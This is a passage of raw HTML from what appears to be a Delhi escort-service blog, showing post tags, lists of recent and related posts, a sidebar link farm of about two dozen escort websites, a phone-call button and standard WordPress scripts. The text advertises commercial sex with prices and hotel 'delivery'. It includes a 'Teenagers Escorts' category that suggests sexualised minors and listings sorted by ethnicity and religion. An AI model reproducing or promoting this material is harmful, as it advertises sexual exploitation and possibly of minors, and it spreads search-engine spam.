href="https://www.jaanuescorts.com/blog/category/teenagers-escorts/" rel="category tag">Teenagers Escorts</a></span><span class="tags-links"><a href="https://www.jaanuescorts.com/blog/tag/call-girls-services/" rel="tag">Call Girls Services</a> <a href="https://www.jaanuescorts.com/blog/tag/desi-call-girls/" rel="tag">Desi Call Girls</a> <a href="https://www.jaanuescorts.com/blog/tag/vip-escorts/" rel="tag">VIP Escorts</a></span></footer></article><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/delhi-escort-service/" title="Delhi Escort Service ₹1500 With Room Free Delivery"> <img width="640" height="359" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escort-Service.jpg" class="attachment-large size-large wp-post-image" alt="Delhi Escort Service" decoding="async" loading="lazy" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escort-Service.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escort-Service-300x168.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> March 31, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/delhi-escort-service/" rel="bookmark">Delhi Escort Service ₹1500 With Room Free Delivery</a></h4></div></article></div></main></main></div><aside id="secondary" class="widget-area large-4 medium-4 small-12 cell"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.jaanuescorts.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/remarkable-facility-offered-by-delhi-escorts/">The Remarkable Facility Offered By Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-delhi-book-low-rate-call-girls/">Escorts in Delhi Book Low Rate Call Girls</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/">Escorts in Aerocity At 5* Hotels with 100% Privacy</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-call-girls/">Paharganj Call Girls ₹2500 with Free Hotel Delivery</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/">Paharganj Escorts Service Hire Call Girl Near Me</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-in-south-ex/">Celebrity Escorts In South Ex Book Now Sexy Hookers</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/valentines-day-with-delhi-escorts/">Romantic Date Ideas for Valentine&#8217;s Day with Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-delhi/">Celebrity Escorts In Delhi Real Erotic Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/independent-escorts-in-mahipalpur/">Independent Escorts In Mahipalpur for Sensual Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-mahipalpur/">Escorts In Mahipalpur Available for Sensual Pleasure</a></li></ul></div></div></section><section id="block-11" class="widget widget_block"><h2>All Best Websites</h2><p><li><a href="https://www.aishaescorts.com/">Delhi Escorts</a></li><li><a href="https://www.jaanuescorts.com/">Escorts In Delhi</a></li><li><a href="https://www.lustdelhi.com/">VIP Escorts in Delhi </a></li><li><a href="https://www.aliaroy.com/">Delhi Escorts Services</a></li><li><a href="https://www.missshweta.com/">Female Escorts In Delhi</a></li><li><a href="https://www.annupanday.com">Royal Escorts In Delhi</a></li><li><a href="https://www.riyatiwari.com">Dehradun Escorts</a></li><li><a href="https://www.gurgaonangel.com">Gurgaon Escorts</a></li><li><a href="https://www.gurgaonqueen.com">Escorts Service in Gurgaon</a></li><li><a href="https://www.flipoads.com">Model Escorts In Delhi</a></li><li><a href="https://www.aishaescorts.in">Airhostess Escorts In Delhi</a></li><li><a href="https://www.jaanuescorts.in">Hi-Profile Escorts In Delhi</a></li><li><a href="https://www.lustgurgaon.com">Girlfriend Escorts In Delhi</a></li><li><a href="http://www.lustdelhi.in">Celebrity Escorts in Delh</a></li><li><a href="http://www.aliaroy.in">Independent Escorts</a></li><li><a href="http://www.missshweta.in">Russian Escorts</a></li><li><a href="http://www.annupanday.in">South Indian Girls</a></li><li><a href="http://www.riyatiwari.in">Girlfriend Experience Delhi</a></li><li><a href="http://www.delhihotservices.in">Beauty Escorts</a></li><li><a href="http://www.missdelhiescort.in">Delhi Escorts Girls</a></li><li><a href="http://www.adityescorts.in">Dating Girls in Delhi</a></li><li><a href="http://www.dollysaxena.in">Model Escorts in Delhi</a></li><li><a href="http://www.mehakbhatt.in">Muslim Girls in Delhi</a></li></p></section></aside></div></div><div class="footer-container"><div id="page" class="site grid-container"><footer id="colophon" class="site-footer"><div class="site-info"> Copyright <a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a>. All rights reserved. <span class="footer-info-right"> | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a> </span> <span class="footer-menu"> </span></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/seo-writers-blogily\/*","\/blog\/wp-content\/themes\/writers-blogily\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a class="wp-call-button" href="tel:+919811300800"></a> <script defer src="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/js/autoptimize_c8d29b9e9c1853faf46c384d38b58165.js"></script></body></html>